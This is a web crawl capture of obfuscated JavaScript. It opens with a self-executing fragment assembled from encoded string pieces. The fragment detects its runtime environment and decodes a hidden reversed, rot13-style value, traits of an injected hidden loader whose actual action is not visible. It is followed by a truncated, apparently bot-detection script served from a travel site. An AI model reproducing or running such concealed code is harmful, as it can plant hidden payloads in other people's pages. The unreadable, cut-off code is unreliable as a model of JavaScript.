U1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cpK0ooMHgyNDEsJyZUWjQnKStKKDB4MjN'+'kLCdrV21EJykrSigweDQzOCwnUF1UWicp'+'K0ooMHgxZGQsJ0Nib0UnKStKKDB4M2UwL'+_0x9665013v(0x258)+_0x9665013v(0x2ea)+'iWmxrJykrSigweDRjYSwnUF1UWicpK0oo'+'MHg0MzUsJ3NeW0UnKStKKDB4MzhhLCdzX'+'ltFJykrSigweDNmNywna1dtRCcpK0ooMH'+'gzZmQsJ0FCNF0nKStKKDB4NGQxLCdPKiR'+'ZJykrSigweDNkYiwnc15bRScpK0ooMHg0'+'N2MsJyVmRiEnKStKKDB4M2NlLCdBQjRdJ'+'ykrSigweDMzYywndnBYJCcpK0ooMHg1Mj'+_0x9665013v(0x304)+_0x9665013v(0x253)+'J0Nib0UnKStKKDB4MzU2LCdtU3llJykrS'+'igweDM0ZiwnKXBZVycpK0ooMHgzMzcsJ3'+'FdJEMnKStKKDB4MWMzLCdzXltFJykrSig'+_0x9665013v(0x2d2)+'cFcnKStKKDB4MWFjLCdPWGp0JykrSigwe'+_0x9665013v(0x1b8)+_0x9665013v(0x1fc)+'lLCdQaXk1JykrSigweGRjLCdidll2Jykr'+'SigweDM2Yiwndkg2SicpK0ooMHg0ZGIsJ'+'3Z1eiknKStKKDB4MzliLCdvaCltJykrSi'+'gweDQ3NSwnQzIyRicpK0ooMHgxNTUsJ3Z'+_0x9665013v(0x32f)+'MWI3LCc1b3peJykrSigweDJmOSwna3Iyc'+_0x9665013v(0x220)+_0x9665013v(0x297))+('JykrSigweDI2YiwnODh0bCcpK0ooMHg1M'+'GMsJ08qJFknKStKKDB4MzBmLCdkeCRQJy'+'krSigweDQ5OCwnJlRaNCcpK0ooMHg1MDA'+'sJ1BpeTUnKStKKDB4MWExLCd3NHFNJykr'+_0x9665013v(0x241)+'zVRR3knKStKKDB4M2RhLCd5KDZ5JykrSi'+'gweDEzMCwnNVFHeScpK0ooMHhiNSwncl5'+'rSicpK0ooMHgzYzQsJ1kkRiUnKStKKDB4'+'NGY0LCc3TUdzJykrSigweDJjOCwnJlRaN'+'CcpK0ooMHg0NjUsJyUqNWwnKStKKDB4Mz'+'kzLCdBQjRdJykrSigweDMyNiwndzRxTSc'+'pK0ooMHgyZTgsJ2JTZHYnKStKKDB4Mzc3'+'LCdDcSRkJykrSigweDFkNCwnV08kRycpK'+'0ooMHgzYjksJzJqZ3QnKStKKDB4NGM0LC'+'dDMjJGJykrSigweDQ1YywnWEhSTicpK0o'+'oMHgyZDEsJ3c0cU0nKStKKDB4MWZmLCdQ'+'aXk1JykrSigweDIyZiwnWyR5KCcpK0ooM'+_0x9665013v(0x1cc)+'YnKStKKDB4M2NhLCdxXSRDJykrSigweDQ'+'1OSwnSiR3NScpK0ooMHgxY2YsJ3NeW0Un'+'KStKKDB4NGNjLCdQaXk1JykrSigweDRhY'+'iwnTyokWScpK0ooMHgxOTAsJzg4dGwnKS'+'tKKDB4MTVkLCdQXVRaJykrSigweDMwOSw'+'neSg2eScpK0ooMHhlOSwnWEhSTicpK0oo'+'MHgyYTQsJ09ObXUnKStKKDB4MjI2LCdDc'+'SRkJykrSigweDM3MSwnT1hqdCcpK0ooMH'+'gxYTksJ2JTZHYnKStKKDB4MzgxLCdWeEp'+'bJykrSigweDQwMywnT1hqdCcpK0ooMHg0'+_0x9665013v(0x18a)+'ykrSigweDNhNiwnTyokWScpK0ooMHg0Mj'+'YsJ3Z1eikn')+(_0x9665013v(0x21e)+'CwnJHheVScpK0ooMHhhNSwneSg2eScpK0'+'ooMHgxNzEsJ21TeWUnKStKKDB4NDI1LCc'+_0x9665013v(0x2cd)+'MHgzODAsJ3c0cU0nKStKKDB4MzNmLCdtU'+'3llJykrSigweDNiYSwnV08kRycpK0ooMH'+'gzZTIsJ3ZwWCQnKStKKDB4MzI1LCdzXlt'+_0x9665013v(0x211)+'YmUsJ0MyMkYnKStKKDB4MTk4LCdPTm11J'+'ykrSigweDJkMiwncl5rSicpK0ooMHgzYz'+'csJ2tyMnMnKStKKDB4NDM5LCdDYm9FJyk'+'rSigweDM5MSwnNDFiVicpK0ooMHgxZjEs'+'J08qJFknKStKKDB4NDc2LCdWeEpbJykrS'+_0x9665013v(0x208)+_0x9665013v(0x2f3)+'weDIzNSwnNzZLJCcpK0ooMHgzOTksJzc2'+_0x9665013v(0x250)+'DRhOSwndkg2SicpK0ooMHgyYjMsJ2ExcF'+_0x9665013v(0x1b7)+'3MSwnSmtJUScpK0ooMHgyNTEsJzc2SyQn'+_0x9665013v(0x233)+'iwnN01HcycpK0ooMHgxYzUsJ08qJFknKS'+'tKKDB4NTM2LCdtU3llJykrSigweDJkZSw'+_0x9665013v(0x32e)+_0x9665013v(0x1d5)+'05tdScpK0ooMHgyNjgsJ0FCNF0nKStKKD'+'B4MzY5LCd2dXopJykrSigweDExZCwnT1h'+'qdCcpK0ooMHgzNzYsJ3c0cU0nKStKKDB4'+_0x9665013v(0x25e)+'VRaJykrSigweDJjOSwndnBYJCcpK0ooMH'+_0x9665013v(0x1f9))+('dGwnKStKKDB4YzMsJzlLOW4nKStKKDB4M'+'zA0LCd2dXopJykrSigweDI4MCwndnV6KS'+_0x9665013v(0x18e)+'sJ1kkRiUnKStKKDB4Mzk4LCdkeCRQJykr'+'SigweDFlOSwnWEhSTicpK0ooMHgxYjEsJ'+_0x9665013v(0x303)+'gweDMxOSwnUF1UWicpK0ooMHgyOTcsJzV'+'vel4nKStKKDB4NGU1LCd5KDZ5JykrSigw'+'eDE2NiwnYnZZdicpK0ooMHg1M2IsJ0MyM'+'kYnKStKKDB4MzdjLCc3TUdzJykrSigweD'+'IxYSwnOUs5bicpK0ooMHg0MDgsJ0okdzU'+'nKStKKDB4Mzg4LCdvaCltJykrSigweDI0'+'ZSwnWEhSTicpK0ooMHgxMTAsJzdNR3MnK'+'StKKDB4MTQ2LCc4OHRsJykrSigweDRiOS'+'wnYlpsaycpK0ooMHgyM2MsJ2JTZHYnKSt'+_0x9665013v(0x281)+'a1dtRCcpK0ooMHgyMTgsJ3FdJEMnKStKK'+'DB4M2IzLCdPWGp0JykrSigweDQ5ZiwnOU'+'s5bicpK0ooMHg1M2MsJ09YanQnKStKKDB'+_0x9665013v(0x1a9)+'IScpK0ooMHgxNWEsJzU4RVEnKStKKDB4M'+'jViLCdvaCltJykrSigweDNhNCwnVnhKWy'+'cpK0ooMHg0OGUsJ0MyMkYnKStKKDB4Mjd'+'lLCdZJEYlJykrSigweDExOSwnJlRaNCcp'+_0x9665013v(0x2c8)+'CdxXSRDJykrSigweDM3MywnSiR3NScpK0'+'ooMHg0YTEsJ1BdVFonKStKKDB4NTBiLCc'+'pcFlXJykrSigweDM0YiwnKXBZVycpK0oo'+'MHgyY2EsJ0BjWnAnKStKKDB4MjJiLCdid'+'ll2JykrSigweDM3YSwnJHheVScpK0ooMH'+_0x9665013v(0x202))+(_0x9665013v(0x259)+'DQwNiwnSmtJUScpK0ooMHg0NWYsJ3FdJE'+'MnKStKKDB4MmJmLCc1OEVRJykrSigweGF'+'mLCdxXSRDJykrSigweDRiNCwna1koOCcp'+_0x9665013v(0x219)+'Cc0MWJWJykrSigweDIwYywnKXBZVycpK0'+'ooMHgyZmYsJ29oKW0nKStKKDB4MjZlLCd'+'2SDZKJykrSigweDQ4NywnNzZLJCcpK0oo'+'MHgzMTgsJ2tyMnMnKStKKDB4MWYwLCdbY'+_0x9665013v(0x277)+'gyZDMsJzlLOW4nKStKKDB4NDZkLCdkeCR'+_0x9665013v(0x186)+'MWMsJ2JTZHYnKStKKDB4Mjc3LCcyamd0J'+_0x9665013v(0x1ae)+_0x9665013v(0x2a7)+_0x9665013v(0x2cc)+'c15bRScpK0ooMHg0ZWIsJ09ObXUnKStKK'+'DB4MzFhLCdDcSRkJykrSigweDI0OSwnYl'+'psaycpK0ooMHg1MjcsJ2JabGsnKStKKDB'+'4MjgxLCclKjVsJykrSigweDFmYiwnJSo1'+'bCcpK0ooMHgxMmEsJ0MyMkYnKStKKDB4M'+'zY2LCdYSFJOJykrSigweDNjYiwneSg2eS'+_0x9665013v(0x2e0)+'weDQxNCwnTyokWScpK0ooMHgyN2YsJ3Zw'+'WCQnKSsnbmcnLGNbSigweDI3OSwna3Iyc'+'ycpXT1mdW5jdGlvbihxLHMsdSx2LHcseC'+_0x9665013v(0x305)+_0x9665013v(0x197)+_0x9665013v(0x2c0)+'yl7cmV0dXJuIHF8fHM7fSxjW0ooMHgxNG'+_0x9665013v(0x26b))+('KV09ZnVuY3Rpb24ocSxzLHUsdix3LHgse'+_0x9665013v(0x1a8)+'0sY1tKKDB4MzBhLCdDMjJGJyldPWZ1bmN'+'0aW9uKHEscyx1LHYsdyl7cmV0dXJuIHEo'+_0x9665013v(0x212)+'EMnKV09SigweDQ3ZiwnNThFUScpK0ooMH'+_0x9665013v(0x334)+'DJykrJ10nLGNbSigweDFhMiwnNVFHeScp'+'XT1KKDB4NDNjLCdrV21EJykrSigweGE0L'+'Ccyamd0JykrSigweDIyZSwnYTFwVycpK0'+'ooMHgxNjMsJyR4XlUnKSxjW0ooMHgxNWU'+'sJ1dPJEcnKV09SigweDRjMywnOUs5bicp'+'K0ooMHg0MzEsJzVvel4nKStKKDB4NGE2L'+'CdrcjJzJykrSigweDRlNCwnODh0bCcpKy'+_0x9665013v(0x1d8)+_0x9665013v(0x185)+_0x9665013v(0x1f2)+_0x9665013v(0x28d)+'MnKSxjW0ooMHgyNGMsJzdNR3MnKV09ZnV'+_0x9665013v(0x1c0)+'LGNbSigweDIwNiwndkg2SicpXT1mdW5jd'+'GlvbihxLHMsdSx2LHcseCx5LHosQixDLE'+'Qpe3JldHVybiBxKHMsdSx2LHcseCx5LHo'+_0x9665013v(0x324)+_0x9665013v(0x1f0)+'m4gcShzLHUpO307dmFyIGQ9YyxmPWZ1bm'+_0x9665013v(0x2ec)+'gZnVuY3Rpb24ocyx1KXt2YXIgdj1xP2Z1'+'bmN0aW9uKCl7dmFyIEs9XzB4MzAzMjYyM'+_0x9665013v(0x276)+'dKa0lRJyld')+('KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+'VybiBxPSFbXSx2O307fSgpO2Z1bmN0aW9'+'uIGcocSxzKXt2YXIgTD1KO2Zvcih2YXIg'+'dSBpbiBxKWlmKGRbTCgweDFmOSwnODh0b'+_0x9665013v(0x292)+_0x9665013v(0x2bd)+'NPUwseD1kW00oMHgxMDcsJ0Nib0UnKV1b'+'TSgweDIzNiwna1koOCcpXSgnfCcpLHk9M'+'HgwO3doaWxlKCEhW10pe3N3aXRjaCh4W3'+'krK10pe2Nhc2UnMCc6Zm9yKHZhciB6PTB'+'4MjtkW00oMHgxMWMsJ2ExcFcnKV0oeix3'+_0x9665013v(0x1ab)+'yspaWYoZFtNKDB4MzhlLCd3NHFNJyldKH'+'ZbTSgweDE3MCwnNVFHeScpK00oMHgyMjk'+'sJyUqNWwnKV0od1t6XVsweDBdKSx3W3pd'+_0x9665013v(0x27d)+'XNlJzEnOnJldHVybiAweDE7Y2FzZScyJz'+'p2YXIgQj1kW00oMHgxODYsJ1skeSgnKV0'+_0x9665013v(0x2b4)+'TSxFPURbTigweDE0OSwnQzIyRicpXSh0e'+'XBlb2Ygd2luZG93LERbTigweDI5YSwnV0'+'8kRycpXSk/d2luZG93OkRbTigweDQ1Miw'+'nYnZZdicpXSh0eXBlb2YgcHJvY2VzcyxE'+'W04oMHgxMGEsJ3Z1eiknKV0pJiZEW04oM'+'HgyZTUsJ3FdJEMnKV0odHlwZW9mIHJlcX'+'VpcmUsRFtOKDB4MTYxLCdQXVRaJyldKSY'+'mRFtOKDB4NGZjLCdrcjJzJyldKHR5cGVv'+'ZiBnbG9iYWwsRFtOKDB4MTExLCdrWSg4J'+'yldKT9nbG9iYWw6dGhpcyxGPWZ1bmN0aW'+'9uKCl7dmFy')+('IE89TixHPW5ldyBFWyhPKDB4MzZkLCcpc'+'FlXJykpKydwJ10oRFtPKDB4MTk5LCc5Sz'+'luJyldKTtyZXR1cm4hR1tPKDB4NGEyLCc'+'0MWJWJyldKEIpO307cmV0dXJuIERbTigw'+'eDEwOCwnc15bRScpXShGKTt9KTtjb250a'+'W51ZTtjYXNlJzMnOmRbTSgweDE4ZSwnQ2'+_0x9665013v(0x1fa)+_0x9665013v(0x319)+_0x9665013v(0x184)+'00oMHgyOGQsJ3c0cU0nKV09ZnVuY3Rpb2'+'4oRSxGKXt2YXIgUD1NO3JldHVybiBkW1A'+_0x9665013v(0x2bc)+'TSgweDIyNSwna3IycycpXT1kW00oMHgyO'+'DQsJzg4dGwnKV0sQ1tNKDB4MjBkLCclZk'+'YhJyldPWZ1bmN0aW9uKEUsRil7dmFyIFE'+'9TTtyZXR1cm4gZFtRKDB4NTFmLCc0MWJW'+'JyldKEUsRik7fSxDW00oMHgxNDMsJ0okd'+_0x9665013v(0x1ff)+_0x9665013v(0x24e)+_0x9665013v(0x2ce)+'KDB4YjgsJ3ZINkonKV0oRSxGKTt9LENbT'+'SgweGNjLCdDcSRkJyldPWRbTSgweDQ4YS'+'wndnV6KScpXSxDW00oMHg0ZWMsJ0BjWnA'+'nKV09ZnVuY3Rpb24oRSl7dmFyIFM9TTty'+'ZXR1cm4gZFtTKDB4Mzc0LCc1OEVRJyldK'+'EUpO307dmFyIEQ9Qztjb250aW51ZTt9Yn'+'JlYWs7fX0odSxhcmd1bWVudHMpKXJldHV'+'ybiBxW3VdO31mdW5jdGlvbiBqKHEpe3Zh'+_0x9665013v(0x260)+'nQnKV09ZnVuY3Rpb24oeixCKXt2YXIgVT'+_0x9665013v(0x205))+('biBkW1UoMHgxOGMsJ1hIUk4nKV0oeixCK'+'Tt9LHNbVCgweDE1OSwnW2FUcCcpXT1mdW'+_0x9665013v(0x23a)+'uIGRbVigweDI0MywneSg2eScpXSh6LEIp'+'O30sc1tUKDB4MWQzLCdxXSRDJyldPWZ1b'+'mN0aW9uKHosQil7dmFyIFc9VDtyZXR1cm'+'4gZFtXKDB4NDJhLCckeF5VJyldKHosQik'+'7fSxzW1QoMHhlZiwnN01HcycpXT1mdW5j'+'dGlvbih6LEIpe3ZhciBYPVQ7cmV0dXJuI'+'GRbWCgweDE4MywnQUI0XScpXSh6LEIpO3'+'07dmFyIHU9cyx2PW5ldyBSZWdFeHAoZFt'+'UKDB4MTRkLCdrWSg4JyldLCdnJyksdz1k'+'W1QoMHg0M2YsJ2ExcFcnKV1bVCgweDFiN'+'SwnT05tdScpKydjZSddKHYsJycpLHY9ZF'+'tUKDB4NTJiLCdDMjJGJyldKGJ0b2EscSl'+'bVCgweDJmMSwnOUs5bicpXSgnPScsMHg0'+'KVtUKDB4ZDgsJ1thVHAnKV0oJy4nKVtUK'+'DB4MmY0LCd3NHFNJyldKCcnKVtUKDB4Mm'+'M0LCc0MWJWJykrJ3NlJ10oKVtUKDB4MjV'+'hLCc0MWJWJyldKCcnKSxxPXZbVCgweDJh'+'OCwndzRxTScpKydjZSddKC9bYS16QS1aX'+'S9nLGZ1bmN0aW9uKHgpe3ZhciBZPVQ7cm'+'V0dXJuIFN0cmluZ1tZKDB4MmZlLCdDMjJ'+'GJykrWSgweDFlNCwncV0kQycpKydkZSdd'+'KHVbWSgweDNmMiwnKXBZVycpXSh1W1koM'+'Hg0MmIsJ2JabGsnKV0oeCwnWicpPzB4NW'+'E6MHg3YSx4PXVbWSgweDI3NCwnc15bRSc'+_0x9665013v(0x290)+_0x9665013v(0x1cb)+_0x9665013v(0x318)+'EpKTt9KSx2')+('PW5ldyBSZWdFeHAoZFtUKDB4NGQzLCdhM'+'XBXJyldLCdnJyk7cmV0dXJuIGRbVCgweD'+_0x9665013v(0x2fe)+_0x9665013v(0x2f9)+_0x9665013v(0x20a)+'DM1NywnNDFiVicpXSh3LGRbVCgweDEwMi'+_0x9665013v(0x238)+'0JyldW1QoMHgzMDAsJ09YanQnKSsnY2Un'+'XSh2LCcnKSksJy8nKSxxKSxkW1QoMHgzO'+_0x9665013v(0x243)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MTk2LCd'+'iU2R2JyldLCdnJyk7az1kW0ooMHg0NGQs'+'J2tyMnMnKV0sbD1wLG09ZnVuY3Rpb24oK'+'Xt2YXIgWj1KLHE9e307cVtaKDB4MTJiLC'+'drWSg4JyldPWZ1bmN0aW9uKHcseCx5LHo'+'sQixDLEQsRSxGLEcsSCl7dmFyIGEwPVo7'+'cmV0dXJuIGRbYTAoMHgzMmYsJ2J2WXYnK'+'V0odyx4LHkseixCLEMsRCxFLEYsRyxIKT'+'t9LHFbWigweDQ4NCwnSiR3NScpXT1mdW5'+_0x9665013v(0x1b1)+_0x9665013v(0x317)+'ik7fSxxW1ooMHgyMWYsJ2tyMnMnKV09Zn'+_0x9665013v(0x302)+'yIGEyPVo7cmV0dXJuIGRbYTIoMHg1Mzks'+_0x9665013v(0x191)+_0x9665013v(0x2f5)+'Rpb24odyx4LHkseixCKXt2YXIgYTM9Wjt'+'yZXR1cm4gZFthMygweGJhLCdPWGp0Jyld'+'KHcseCx5LHosQik7fTt2YXIgcz1xLHU9Z'+'FtaKDB4MWE1LCcyamd0JyldKHdpbmRvdy'+'x7fSksdj1u')+(_0x9665013v(0x296)+'yldLCdnJyksdj11W2RbWigweDM0ZCwnNW'+'96XicpXVtaKDB4NTIwLCdQXVRaJykrJ2N'+'lJ10odiwnJyldO3YmJihuZXcgdigweDAs'+'MHgwKVtaKDB4NTMwLCc0MWJWJyldPWRbW'+'igweDM4NCwnWSRGJScpXShqLGZ1bmN0aW'+'9uKCl7dmFyIGE0PVosdz1zW2E0KDB4ZDI'+'sJ1dPJEcnKV0oZyxzW2E0KDB4MzVhLCcl'+'ZkYhJyldKHdpbmRvdyx7fSksMHg4LFswe'+'DcsMHg3NF0sWzB4NiwweDZlXSxbMHg1LD'+'B4NjVdLFsweDQsMHg2ZF0sWzB4MywweDc'+_0x9665013v(0x2f8)+'WzB4MCwweDY0XSk7aWYodylyZXR1cm4gd'+'z1zW2E0KDB4MTdjLCd2dXopJyldKGcsdy'+_0x9665013v(0x1aa)+'dLFsweDIsMHg2M10sWzB4MCwweDZjXSks'+_0x9665013v(0x21a)+'GcsdywweDQsWzB4MywweDY2XSxbMHgyLD'+'B4NjVdKTt9KCkpKTt9LCEobj1kW0ooMHg'+'zMWIsJ3ZwWCQnKV0obix3aW5kb3cpKXx8'+_0x9665013v(0x2d1)+'iwweDEwLFsweGYsMHg3Ml0sWzB4ZCwweD'+'ZlXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10'+'sWzB4NywweDc0XSxbMHgzLDB4NDVdLFsw'+'eDIsMHg2NF0sWzB4MCwweDYxXSkpJiZkW'+'0ooMHg0YWUsJ2R4JFAnKV0obixrW0ooMH'+'g1MjAsJ1BdVFonKSsnY2UnXShsLCcnKSx'+_0x9665013v(0x23d))))();}.toString();return _0x9178302.slice(_0x9178302.indexOf("{") + 1, _0x9178302.lastIndexOf("}"))})())),d[R(0x5ae,'DPRV')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/35YXFHhEgX4gkRqELtP2fKJH/z75bSQz24kwktbmO/MENZaywUEwE/LEZrCW/EhKUIB
body_size: 175331
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){XO();fMQ();SMQ();var vL=function(){return SL.apply(this,[wq,arguments]);};var L8=function Xm(R0,qv){var cm=Xm;do{switch(R0){case TQ:{R0=Yn;for(var Jm=Ih;Pc(Jm,zv[sm[Ih]]);++Jm){BC()[zv[Jm]]=Gm(x6(Jm,qd))?function(){RD=[];Xm.call(this,If,[zv]);return '';}:function(){var Uh=zv[Jm];var fR=BC()[Uh];return function(qh,AL,md,km,BR){if(X8(arguments.length,Ih)){return fR;}var Yv=XL(dF,[qh,AL,md,Kv,g9]);BC()[Uh]=function(){return Yv;};return Yv;};}();}}break;case Is:{tD=x6(lD,wv[x6(wv.length,F6)]);R0=hQ;}break;case dF:{R0+=tF;return [Dl,QD(TL),QD(IY),QD(mY),Mc,[Sk],Zk,Zl,QD(Jl),QD(F6),Sk,fL,QD(Rk),Ej,QD(Mc),Jl,Zk,QD(Yd),kh,QD(mY),[Sk],QD(Yd),X6,QD(Ev),Jl,Sk,QD(Mc),mY,QD(mY),Sk,QD(jR),jR,[TL],QD(f8),Dd,jR,QD(Dd),QD(K8),Dd,QD(vD),wL,QD(Zk),QD(Zk),K8,Ev,Ih,G9,QD(GD),QD(mY),K8,Ev,[Ih],L9,[Ej],Mc,QD(K8),QD(mY),Zl,QD(Dd),Sk,F6,Rk,QD(Dd),QD(K8),Zl,F6,QD(mY),QD(L9),Ev,QD(mY),QD(A8),tk,QD(fk),QD(K8),QD(NC),Dl,vD,Jl,[Ih],Rk,QD(mC),W9,f8,Jl,QD(Ev),K8,Sk,QD(HC),nk,N9,QD(F6),Zk,QD(jR),qd,Sk,QD(Jl),L9,QD(L9),Ev,QD(mY),QD(F6),QD(F6),Sk,QD(Ev),qd,QD(Dd),GD,F6,QD(Dd),QD(Zk),NC,QD(Jl),K8,QD(L9),Ev,Ih,QD(L9),fL,Mc,QD(nR),Ev,F6,QD(A8),TL,TL,QD(Zk),QD(wL),nk,QD(fL),qd,QD(Zk),Ih,Sk,Ev,[Ih],L9,QD(jR),RM,QD(Ej),Jl,QD(Sk),QD(Zl),Dd,Ih,QD(Rk),QD(F6),Dl,QD(Fk),[K8],[K8],mY,mY,QD(Ej),Jl,QD(fL),GD,QD(K8),F6,TL,QD(Jl),qd,QD(fL),qd,mY,QD(T0),nk,Ih,Ev,QD(L9),Ev,Ih,QD(mY),Ev,QD(RM),jR,QD(Rk),Sk,QD(Kc),tk,QD(qd),K8,QD(L9),Ev,Ih,QD(TL),Zk,QD(F6),QD(Kc),Vg,Ih,QD(mY),mY,QD(Ej),Dd,Ih,QD(Dd),L9,[Mc],nk,mY,QD(Ej),Dd,K8,QD(nl),NL,QD(f8),[Rk],L9,Ih,QD(qd),QD(V8),T0,Zk,Ih,QD(lR),Q6,QD(GD),QD(mY),K8,Ev,[Ih],L9,QD(nl),fh,Zk,QD(Rk),QD(Rk),QD(vD),tk,QD(jR),QD(K8),GD,QD(F6),QD(Sk),mY,QD(Mc),QD(Ej),fL,QD(F6),Zk,QD(Dd),Jl,Zk,QD(A8),GD,Sk,QD(TL),Rk,qd,TL,QD(TR),[Rk],TL,Zk,QD(F6),QD(k0),Ev,V8,Zl,QD(Rk),L9,QD(Zl),QD(K8),jR,QD(Zl),Sk,QD(L9),qd,K8,Ej,QD(Zl),QD(mY),QD(Rk),QD(K8),Zk,QD(qd),Rk,QD(Kc),KM,QD(Ej),Zl,[Mc],f0,TL,QD(nR),QD(Kc),QD(GD),QD(mY),Jl,QD(K8),Rk,QD(Vg),vD,Dd,QD(Vg),IR,fL,QD(qd),Rk,QD(Dd),mY,Dd,vD,Jl,[Ih],jR,QD(Sk),mY,[Ej],Zl,[TL],fL,Ih,QD(Mc),QD(kC),QD(F6),QD(Zk),Sk,Zk,QD(Dd),L9,QD(Ev),Rk,qd,QD(Jl),fL,QD(Ej),QD(F6),QD(mY),QD(mY),N9,QD(Zl),fL,QD(qd),QD(p8),Dl,QD(Ej),qd,QD(qd),Jl,Zk,Dd,K8,QD(nl),NL,QD(Dl),KM,QD(Rv),b8,QD(mY),[Sk],QD(Rk),L9,QD(fL),QD(KM),tk,Ih,QD(K8),GD,QD(Rk)];}break;case Mp:{while(tL(Xv,Ih)){if(Tc(O9[x8[K8]],c3[x8[F6]])&&pC(O9,gj[x8[Ih]])){if(Dc(gj,pk)){Fc+=sd(gp,[EY]);}return Fc;}if(X8(O9[x8[K8]],c3[x8[F6]])){var Hl=JL[gj[O9[Ih]][Ih]];var Fh=Xm(Ef,[hC(EY,wv[x6(wv.length,F6)]),O9[F6],lR,Xv,Hl,nl]);Fc+=Fh;O9=O9[Ih];Xv-=pR(vs,[Fh]);}else if(X8(gj[O9][x8[K8]],c3[x8[F6]])){var Hl=JL[gj[O9][Ih]];var Fh=Xm(Ef,[hC(EY,wv[x6(wv.length,F6)]),Ih,Kv,Xv,Hl,Gm(Gm(F6))]);Fc+=Fh;Xv-=pR(vs,[Fh]);}else{Fc+=sd(gp,[EY]);EY+=gj[O9];--Xv;};++O9;}R0-=z4;}break;case Iq:{while(Pc(Jc,H8.length)){TM()[H8[Jc]]=Gm(x6(Jc,Jl))?function(){return pR.apply(this,[MO,arguments]);}:function(){var Al=H8[Jc];return function(Mm,j9,cR,FD){var r9=cY.apply(null,[H0,jR,cR,FD]);TM()[Al]=function(){return r9;};return r9;};}();++Jc;}R0=Yn;}break;case M2:{R0+=LN;var H8=qv[WI];A0(H8[Ih]);var Jc=Ih;}break;case 